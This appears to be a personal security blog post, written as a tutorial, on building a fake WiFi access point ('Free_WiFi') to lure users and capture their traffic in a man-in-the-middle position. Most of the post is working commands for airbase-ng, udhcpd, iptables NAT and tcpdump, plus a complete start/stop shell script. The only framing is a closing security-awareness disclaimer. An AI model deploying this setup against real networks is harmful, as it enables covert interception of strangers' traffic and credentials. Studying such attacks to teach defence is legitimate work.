
Fake AP, as you may know, is a Wifi Access point that runs with a pretty SSID (let’s say… “Free_WiFi”) to trap users in order to get them connected on OUR Access Point, rather than on the legit one (hotel, airport,…).
Using a rogue AP serves 2 objectives for the attacker:
- Being in MiTM position, so he can intercept all the traffic between fake AP clients and the internet.
- Being the DHCP server too, he can inject a home crafted (malicious) DNS server IP address in the client configuration.
There is a bunch of open-source frameworks that automate the whole stuff by just clicking on a button, but I think it’s important to understand the basics before going further (with a dedicated tool this time).
A word of vocabulary: Fake AP vs Rogue AP – Because it seems there is confusion around the terms.
- A rogue Access Point is an AP that has been installed stealthily on a secure network in order to get access on this network from outside of the walls. This is kind of a backdoor.
- A fake Access Point is what we are talking about.
The following is just a quick writeup about the setup of a MiTM environment.
Hardware setup
For the further steps, I’ll be using two WiFi interfaces:
- Wlan0 is my integrated wifi chipset, and will act as the regular internet interface
- Wlan1 is a TP-link TL-WN722N dongle with a TP-Link TL-ANT2408CL antenna and will act as the Fake AP interface.

In order to get it works, just install the right firmware for it (I’m using Debian) :
kriss@ROG ~> sudo apt-get update & sudo apt-get install firmware-atheros
kriss@ROG ~> sudo modprobe ath9k_htc
kriss@ROG ~> iwconfig
wlan1     IEEE 802.11bgn  ESSID:off/any
    Mode:Managed  Access Point: Not-Associated   Tx-Power=off
    Retry short limit:7   RTS thr:off   Fragment thr:off
    Encryption key:off
    Power Management:off

wlan0     IEEE 802.11bgn  ESSID:off/any
    Mode:Managed  Access Point: Not-Associated   Tx-Power=off
    Retry short limit:7   RTS thr:off   Fragment thr:off
    Encryption key:off
    Power Management:off
Put the AP online
Or basically, enable our wlan1 interface so it acts as an Access Point instead of a client.
kriss@ROG ~> sudo rfkill unblock wifi
kriss@ROG ~> sudo /usr/sbin/airmon-ng start wlan1

Interface	Chipset		Driver

wlan1		Atheros 	ath9k - [phy3]
				(monitor mode enabled on mon1)
wlan0		Atheros 	ath9k - [phy0]
mon0		Atheros 	ath9k - [phy3]
kriss@ROG ~> sudo /usr/sbin/airbase-ng -c 11 -e 'Awesome_Free_WiFi' mon0
20:54:22  Created tap interface at0
20:54:22  Trying to set MTU on at0 to 1500
20:54:22  Trying to set MTU on mon0 to 1800
20:54:22  Access Point with BSSID 84:16:F9:16:31:A1 started.
by the way, use rfkill unblock wifi if rfkill list shows that your wifi interface is in a blocked state.
At this point you should see a your new SSID :

Then, when you try to connect on it, your airbase-ng will log it :
21:05:09 Client A8:C8:3A:CF:XX:XX associated (unencrypted) to ESSID: « Awesome_Free_WiFi »
Setup the DHCP server
Prior to enable DHCP server, set the gateway as the tap interface at0:
kriss@ROG ~> ifconfig at0 up
kriss@ROG ~> ifconfig at0 10.10.0.1/24
Let’s now use udhcpd as our – quick and basic – dhcp server. Just install it with apt-get install udhcpd, then modify /etc/default/udhcpd to enable it by setting :
DHCPD_ENABLED= »yes »
write a basic config in /tmp :
kriss@ROG ~> echo "max_leases 10
start 10.10.0.2
end 10.10.0.102
interface at0
domain local
option dns 8.8.8.8
option subnet 255.255.255.0
option router 10.10.0.1
lease 7200
lease_file /tmp/udhcpd.leases" > /tmp/udhcpd.conf
Then run udhcpd with :
kriss@ROG ~> sudo udhcpd /tmp/udhcpd.conf
you should now be able to connect to the AP and get an IP address. All we need now is to set the NAT rule so you will be able to access the internet via the Fake AP.
Enable ipv4 forwarding and set the NAT rule
Enable ipv4 forwarding:
kriss@ROG ~> echo 1 > /proc/sys/net/ipv4/ip_forward
The following iptables commands basically flush any existing iptables rules, then set the one we need to have our “bridge” working:
kriss@ROG ~> iptables -F
kriss@ROG ~> iptables -X
kriss@ROG ~> iptables -t nat -F
kriss@ROG ~> iptables -t nat -X
kriss@ROG ~> iptables -t nat -A POSTROUTING -o wlan0 -j MASQUERADE
You should know have a fully working Access Point with internet access.

Traffic Capture
Here you go :
kriss@ROG ~> sudo tcpdump -i at0 -s 0 -w capwifi.pcap
Putting all together
Quick-and-dirty : modify to suit your needs
StartAP.sh
#!/bin/bash

FAKE_IF=wlan1
NET_IF=wlan0
LOG="/tmp/logAP.txt"

echo "[i] Starting ... dont forget to tune the FW"
echo "[i] Set fresh environnement"
rfkill unblock wifi
/usr/sbin/airmon-ng stop mon0 &> /dev/null
killall airbase-ng &> /dev/null
killall udhcpd &> /dev/null
echo "[i] Set FAKE_IF in monitor mode"
/usr/sbin/airmon-ng start $FAKE_IF &>> $LOG
echo "[i] Sarting airbase-ng"
/usr/sbin/airbase-ng -c 11 -e 'Free_WiFi' mon0 >> $LOG 2>&1 &

#Wait for airbase-ng to activate the tap interface
sleep 2

echo "[i] Setup Gateway Interface"
ifconfig at0 up
ifconfig at0 10.10.0.1/24

echo "[i] Configure DHCP Server"
echo "max_leases 10
start 10.10.0.2
end 10.10.0.102
interface at0
domain local
option dns 8.8.8.8
option subnet 255.255.255.0
option router 10.10.0.1
lease 7200
lease_file /tmp/udhcpd.leases" > /tmp/udhcpd.conf

echo "[i] Sarting DHCP server"
udhcpd /tmp/udhcpd.conf

echo "[i] Enable IPV4 Forwarding"
echo 1 > /proc/sys/net/ipv4/ip_forward

echo "[i] Flushing iptables Rules"
iptables -F
iptables -X
iptables -t nat -F
iptables -t nat -X

echo "[i] Enable NAT"
iptables -t nat -A POSTROUTING -o $NET_IF -j MASQUERADE
echo "[i] All Ready, waiting for clients on at0"
StopAP.sh
#!/bin/bash

echo "[i] Stopping Fake AP"
/usr/sbin/airmon-ng stop mon0 &> /dev/null
killall airbase-ng &> /dev/null
killall udhcpd &> /dev/null
echo "[i] Done"
A word of warning :
The information provided on this blog is to be used for security awareness ONLY. Do NOT perform any test on networks you don’t own personally.
./Kriss